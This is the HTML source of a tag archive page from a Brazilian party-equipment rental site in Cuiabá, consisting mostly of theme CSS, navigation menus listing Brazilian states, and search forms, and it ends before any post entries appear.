.wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#000000}.widget-title{border-color:#000000}blockquote{border-color:#000000}.wp-block-quote{border-color:#000000}#searchform-dropdown{border-color:#000000}.dropdown-menu .sub-menu{border-color:#000000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#000000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.social-widget li.oceanwp-email a:hover{border-color:#000000}#respond #cancel-comment-reply-link:hover{border-color:#000000}body .contact-info-widget.big-icons li:hover i{border-color:#000000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#000000}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#323232}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#000000}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{width:45px;height:45px;line-height:45px}#scroll-top{font-size:31px}#scroll-top .owp-icon{width:31px;height:31px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:100px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd3333}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#dd3333}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #dd3333,-10px 0 #dd3333}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#eeee22}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#eeee22}/* Topbar */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#049ee0}#top-bar-wrap,#top-bar-content strong{color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffffff}/* Typography */body{font-family:Yantramanav;font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-size:60px;line-height:1.4;font-weight:600}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Poppins;font-size:14px;font-weight:700}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive tag tag-decoracao-festa-infantil-damos-belem-pa tag-3345 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar has-topbar elementor-default elementor-kit-1805" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					Siga Nos nas Redes Sociais
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Links sociais">

		<li class="oceanwp-twitter"><a href="https://twitter.com/login?lang=pt" aria-label="X (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://pt-br.facebook.com/" aria-label="Facebook (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/?hl=pt-br" aria-label="Instagram (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-three clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://alugaparkcuiaba.com.br/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="500" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png" class="custom-logo" alt="futebol de sabão toboga escorregador cuiaba" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png 500w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-150x150.png 150w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">inicio futebol de sabão tobogã cuiaba</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link"><span class="text-wrap">Sobre</span></a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link"><span class="text-wrap">clica aqui todos preços</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link"><span class="text-wrap">whatsapp 65 9 9292-3099</span></a></li><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link"><span class="text-wrap">clica aqui todas fotos</span></a></li><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">ESCOLHER O ESTADO<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link"><span class="text-wrap">Acre</span></a></li>	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link"><span class="text-wrap">Alagoas</span></a></li>	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link"><span class="text-wrap">Amapá</span></a></li>	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link"><span class="text-wrap">Bahia</span></a></li>	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link"><span class="text-wrap">Ceará</span></a></li>	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link"><span class="text-wrap">Distrito Federal</span></a></li>	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link"><span class="text-wrap">Espirito Santo</span></a></li>	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link"><span class="text-wrap">Goiás</span></a></li>	<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link"><span class="text-wrap">Maranhão</span></a></li>	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link"><span class="text-wrap">CUIABA Mato Grosso</span></a></li>	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link"><span class="text-wrap">Mato Grosso do Sul</span></a></li>	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link"><span class="text-wrap">Minas Gerais</span></a></li>	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link"><span class="text-wrap">Pará</span></a></li>	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link"><span class="text-wrap">Paraíba</span></a></li>	<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link"><span class="text-wrap">Paraná</span></a></li>	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link"><span class="text-wrap">Pernambuco</span></a></li>	<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link"><span class="text-wrap">Piauí</span></a></li>	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link"><span class="text-wrap">Rio de Janeiro</span></a></li>	<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link"><span class="text-wrap">Rio Grande do Norte</span></a></li>	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link"><span class="text-wrap">Rio Grande do Sul</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link"><span class="text-wrap">Rondônia</span></a></li>	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link"><span class="text-wrap">Roraima</span></a></li>	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link"><span class="text-wrap">Santa Catarina</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link"><span class="text-wrap">São Paulo</span></a></li>	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link"><span class="text-wrap">Sergipe</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link"><span class="text-wrap">Tocantins</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://alugaparkcuiaba.com.br/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://alugaparkcuiaba.com.br/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/">inicio futebol de sabão tobogã cuiaba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/">clica aqui todos preços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/">whatsapp 65 9 9292-3099</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/">clica aqui todas fotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/">ESCOLHER O ESTADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/">Acre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/">Alagoas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/">Amapá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/">Bahia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/">Distrito Federal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/">Espirito Santo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/">Goiás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/">Maranhão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/">CUIABA Mato Grosso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/">Mato Grosso do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/">Minas Gerais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/">Pará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/">Paraíba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/">Paraná</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/">Pernambuco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/">Piauí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/">Rio Grande do Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/">Rio Grande do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/">Rondônia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/">Roraima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/">Santa Catarina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/">São Paulo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/">Sergipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/">Tocantins</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://alugaparkcuiaba.com.br/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">decoracao festa infantil damos belem pa</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
